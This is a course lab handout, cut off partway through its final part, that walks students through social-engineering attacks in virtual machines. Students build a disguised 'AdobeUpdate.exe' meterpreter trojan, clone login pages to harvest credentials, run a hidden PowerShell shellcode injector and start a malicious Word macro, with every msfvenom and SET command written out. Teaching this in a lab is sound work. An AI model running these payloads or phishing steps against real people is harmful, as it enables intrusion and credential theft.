Lab: Social Engineering
Only amateurs attack machines; professionals target people.
Today, social engineering attacks represent a major primary vector for hackers. As Bruce Schneier said, “Only amateurs attack machines; professionals target people.” Further, client-side software represents a much larger attack surface than server-side software. For these reason, many of the major breaches you read about in the news began with a client-side attack.
In this lab you’ll use two leading tools to perform client-side attacks:
msfvenom and the Social Engineering Toolkit (SET). All of these attacks involve
creating a malicious payload
that you trick the user into executing. Both msfvenom and set use the Metasploit-Framework
to create the payloads, and you are on your own to trick the user.
Part 1. MSFVenom with fake AdobeUpdate.exe
In this section, you’ll use msfvenom to perform a client-side attack. Your
goal is to:
- Create a malicious executable file containing a payload
- Host it on a web server disguised as an Adobe Update file.
Following this, you will play the role of the victim using the Windows VM. You will:
- Download the malicious file
- Run the file, leading to the Windows VM being exploited.
To start, log in to Kali, and start up the Windows virtual machine.
Play the attacker
- In Kali, type
msfvenom --list formatsto see a list of output formats that msfvenom supports. Examine the “Framework Executable Formats” section. We’ll useexeoption (via-f exe) option to create a Windows executable. -
In Kali, run the following command, all on one line:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=virbr1 -f exe > /tmp/AdobeUpdate.exeWhere:
-p– selects the payload to be the same one we used during the exploitation lab –meterpreter.-f exe– selects the file type of the output executableLHOST=virbr1– sets LHOST to be the name of the adapter on which Kali has its 192.168.56.0/24 address. msfconsole should translate it for us.-
> /tmp/AdobeUpdate.exe– redirects the output from running themsfvenomcommand into a file calledAdobeUpdate.exe, stored in the/tmpdirectory.This is not actually an Adobe Update! This is our payload, disguised.
- Verify that the output file is about 73802 bytes in size. If not, you may need to check that you entered the command correctly and run it again.
-
Run an
msfhandler to listen for the meterpreter reverse connection which will be incoming when our maliciousAdobeUpdate.exepayload file is executed.- On Kali, open a new terminal window and enter
msfconsole. -
Enter
use exploit/multi/handler.Once you’ve switched to this exploit module, type
show info. Note that this module “is a stub that provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework.” A stub adds additional functionality to other exploits. - Enter
set PAYLOAD windows/meterpreter/reverse_tcp. - Enter
set LHOST virbr1. -
Enter
exploit -j.The-joption jobifies the exploit, or runs it as a job in the background. You can see a list of jobs running in the background by using the command jobs.BecauseExitOnSessionis set toTrue(the default forexploit/multi/handler; verify withshow advancedfrom msfconsole), your handler will die after it gets one connection.
The handler is now listening.
- On Kali, open a new terminal window and enter
-
Now, we need to set up a way to deliver the payload to the victim. We will set up a web server to host your malicious file.
-
From a terminal on Kali, change directories to
/tmp:cd /tmp - Use
lsto check that the payload you generated earlier is in this directory. -
Now, from that directory, run the following command to use an http webserver built into
pythonto serve content from the current directory (/tmp) on an arbitrary port -8888:python3 -m http.server 8888Note: when you run this command, it will appear that nothing happens. Actually, the web server is running, and it will log output to the terminal if it receives any web requests. You can verify this by visiting http://localhost:8888 in a web browser on Kali and observing the output logged to the terminal.
-
Play the victim
-

Now, switch to playing the role of the victim. On your Windows VM, using the Internet Explorer web browser (Not Chrome!), navigate to
http://192.168.56.101:8888. ClickAdobeUpdate.exeto download it. Click it to execute it. On the “Windows protected your PC” security dialog that appears, click “More info” and then “Run anyway.”
Play the attacker again
-
On your Kali VM, you should see in your msfconsole that “Command shell session
Xopened,” where X is the number of the new session. Congratulations!Type:
sessions -i [the number of the new session]This should open a connection to a meterpreter on the Windows VM.
- Run
shellto drop down into a windows cmd prompt- Type
whoamito see the privileges that you are running under. Note that these are the privileges of the user of your Windows VM. - Run the command
netstat -nto see a listing of open connections on the Windows server. Note the “ESTABLISHED” connection from the Windows VM to your Kali VM. - Return to your meterpreter shell by running
exitto leave the cmd prompt.
- Type
- Carry out any nefarious purpose you have in mind for the victim – yourself
Deliverable
Take a screenshot showing the output of running the following commands from your meterpreter session:
pgrep AdobeUpdate
getpid
shell
echo "your first and last name"
date /t
The first command should show the process id related to your trojan pdf, and the second verifies that you are tied to that process. This establishes that you were successful in this exploit.
pgrep AdobeUpdate searches through the output of ps, looking for
any line that text-matches the argument AdobeUpdate, and returns the process id. If you
were to visually inspect the output of ps, you would notice that the full process filename includes
a .exe extension. But the example above does not include .exe in the search term. This
is because it is possible that you downloaded the payload file multiple times, which would lead Windows to
renaming the subsequent downloads incrementally, e.g., AdobeUpdate (3).exe for the fourth download.
Searching for just AdobeUpdate will locate the process regardless of how many times the file
was downloaded, assuming that the filename was spelled correctly.The shell command drops you into a windows shell where you can more easily establish your identity.
Once you have completed these steps, you can close your meterpreter session, but you may wish to leave
your /tmp http.server running for later lab parts.
Part 2. Social Engineering Toolkit (SET) – Site Cloner
In this section, you’ll use the Social Engineering Toolkit (SET) to craft social engineering attacks.
-
In a Kali shell, navigate to the
/opt/setoolkitdirectory and run the command./setoolkit(don’t forget the./). Agree to the terms of service. You should see a screen like the following:
-
Enter option
1for social-engineering attacks. That should display this menu:
-
Select option
2for website attack vectors. The next menu will list the various web attack vectors:
-
Select number
3for a credential harvesting attack. This brings you to the following screen:
-
Select option

2to clone a target website. This is a very sophisticated feature that can clone almost any website.After you’ve selected this feature, you’ll need to set an IP address to host the cloned site. Set “IP address for the POST back in Harvester/Tabnabbing” to
192.168.56.101, the IP address of Kali Linux for the host-only network. If SET already displays the correct IP address in brackets (e.g., “[192.168.56.101]”), just push enter.Now you get to choose the website to clone. However, not all websites’ login processes can be automatically cloned. Two login pages that were verified to work as of October 2021 are
https://www.facebook.comandhttps://linkedin.com. Set either of these as the address to clone.Note: Be sure you enter “https” in the URL.
If all has gone well, you should see a screen like the following:
-
Now it’s time to script the phishing message to send. At this point, an attacker would use a tool or service to send a spoofed email. For simplicity, skip this step and instead send an email to your own email account with the message:
“You are receiving this email because there is a problem with your account. Please go to twitter.com and login to verify your account.”
Use rich text formatting to make
twitter.coma hyperlink that points to the IP of your Kali VM:http://192.168.56.101.Open the email in your Windows VM. When you receive the email, click the link.
Alternatively, simply imagine that you sent yourself the above email, and visithttp://192.168.56.101from a browser within the Windows VM.You should be looking at whatever the current Twitter.com login page looks like – a cloned copy!

Note: the address bar indicates the actual IP of the attacker. This is the biggest indication that the site is forged. If this were a more sophisticated attempt, the attacker would obtain a domain that looked similar to Twitter (like
twatter.com). To easily obtain a phishing url, an attacker could use a site like http://freedns.afraid.org. -
Enter fake credentials into the fields on the spoofed website, and click the login button on the website. On your Kali VM, you should see something similar to this in your terminal window:

Note: You may need to scroll up in your terminal window to find your username and password. Some of the “possible username field found” messages may be false positives. Just scroll up until you see your username and password.
Deliverable
Take a screenshot of setoolkit reporting the capture of credentials you enter onto whatever site you spoofed. The screengrab should show:
POSSIBLE USERNAME FIELD FOUND: <your first and last name>POSSIBLE PASSWORD FIELD FOUND: <the password you entered>
Convenience Tip! The pattern from Part 1 of
(1) generate a payload and (2) set up a handler to listen for a callback
is common enough that SET gives you a higher-level interface for doing the same thing.
For instance, the AdobeUpdate.exe steps in the earlier task could have been replaced with the following in setoolkit:
From the SET main menu:
- Choose
1) Spear-Phishing Attack Vectors - Choose
4) Create a Payload and Listener - Choose
2) Windows Reverse_TCP Meterpreter - choose a LHOST and free PORT…
- allow SET to set up a listener for you (
yes)
Part 3. Social Engineering Toolkit (SET) – PowerShell Shellcode Injector
PowerShell is a powerful scripting language built into the Windows operating system. In this section, you will generate an encoded PowerShell script and execute it on Windows which opens a Meterpreter session on attacker’s machine.
- Launch
setoolkit. If it was already launched, close it and then launch it anew. - From the main menu, choose
1forSocial-Engineering Attacks. - Then, choose
9forPowerShell Attack Vectors. - Within this submenu, select
1forPowerShell Alphanumeric Shellcode Injector. - Enter your Kali VM IP address
192.168.56.101and accept the default of port443. Chooseyesto start the listener. This will automatically openmsfconsoleand run some commands for you to set up a listener like you did manually in Part 1. - Open another terminal and navigate to
/root/.set/reports/powershell/ -
From that directory, open the script using the
leafpadcommand:leafpad x86_powershell_injection.txtExamine the script. It is
powershell -W 1 -C "a-command-to-run".-W 1sets powershell to hide the shell when the command is invoked (to run hidden in the background).-
-C "a-command"is a command to run via thepowershellprogram.In this case, the command includes a base64-encoded script that will attempt to open a meterpreter connection back to
192.168.56.101:443.
- Copy the entire script you found on
leafpadto the clipboard.
- On Windows, open a powershell session:
- Either search for
powershelland run “Windows Powershell”,
- Or search for and run
cmd, and then run thepowershellcommand within there.
It is important that you open a "powershell" session and not a regular "cmd" one, because this command is longer than the maximum length allowed by "cmd", and would be truncated. But "powershell" does not have the same character limit.You will know when you have a powershell session when your prompt begins with “PS”, like the following:
PS C:\Users\Labuser> - Either search for
-
Then, paste the script on the windows command line. To do this, right-click once into the powershell session window (and be patient!). Then press
enterto run the command.The command prompt should disappear – this is part of the payload script.
Shortly after, you should see an opened Meterpreter session. Congratulations! Get the session id with
sessionsif you don’t already see it, and then interact with that session withsessions [id]Optional: you can save the entire script as a windows batch file (.bat), then trick the user to run that file.
Deliverable
Take a screenshot showing the output of running the following commands from your meterpreter session:
pgrep powershell
getpid
shell
echo "your first and last name"
date /t
Part 4. Create a Malicious Microsoft Word Document
In this section, you will create a macro-enabled Microsoft Word file that opens a Meterpreter session on an attacker’s machine. Note that this exploits a feature of Word – not an inherent security vulnerability per se. Microsoft explains macros in Word as follows:
In Word, you can automate frequently used tasks by creating and running macros. A macro is a series of commands and instructions that you group together as a single command to accomplish a task automatically.
Because Word docs can run macros, this attack vector will work as long as you can convince a user to open the Word file and enable some settings.
The first step is to create the malicious macro-embedded Word document, acting as the attacker. You will need access to Microsoft Word in order to do this. This part of the lab includes instructions for installing an evaluation version of Microsoft Word into the Windows virtual machine on Kali.
It is admittedly a bit odd to be, acting as an attacker, using the victim’s machine to create a malicious document that we want the victim to run on that very machine, but so be it.
Know that if you tried to use Word on a system running antivirus protection, it would likely prevent you from creating the malicious document, because it would detect that the document contained commands to launch a hidden shell (meterpreter). Rather than disable security settings on a system you rely on, use the lab’s windows virtual machine for the document-creation portion of this lab.
-
In Kali, run the following command (all one line):
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=virbr1 LPORT=7777 -e x86/shikata_ga_nai -f vba-exe > word-macro-exploitThis will save the exploit to a file called
word-macro-exploit -
Open
word-macro-exploitusingleafpad, and read the beginning of the output. It explains that the output is divided into two sections: A “Macro” section and a “Payload” section.We will need to put the “Macro” section into a VBA module attached to a Word document, and the “Payload” section into the body text of the Word document.
The “Payload” is byte-code that the macro will read and write out into a file on the victim machine, after which it will execute the newly-created executable.
-
In Kali, use
msfconsoleto spin up a listener that will wait for a connection from our Word meterpreter payload:use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LPORT 7777 set LHOST virbr1 set ExitOnSession false exploit -j -
Install Word into the Windows virtual machine.
The version of Word that gets installed on the lab virtual machine only works for 5 days without a product key. The first time that you install windows to your virtual machine, you can run the following from kali as
root:cd /root/vagrant-boxes/lab-windows-2019-vuln/ git pull vagrant up vagrant provision --provision-with install-wordThe installation process takes about two minutes.
If your Word install expiresIf your Word activation grade period expires, you can get a fresh start by running the full vagrant destroy-up-provision cycle again, via running the following from a terminal as `root`
cd /root/vagrant-boxes/lab-windows-2019-vuln vagrant destroy vagrant up vagrant provision --provision-with install-word vagrant provision --provision-with reboot -
When the script finishes, open Word on Windows. Navigate through the welcome prompts.
- On the screen
Sign in to set up Office, click thexin the upper-right corner. - On the privacy page, click “Next”
- On the next page, select “Don’t send optional data”
- On the next page, click “Done”.
- On the screen
-

Open a new blank document:
-
“Save” the word document as a macro-enabled document (
.docm):
-
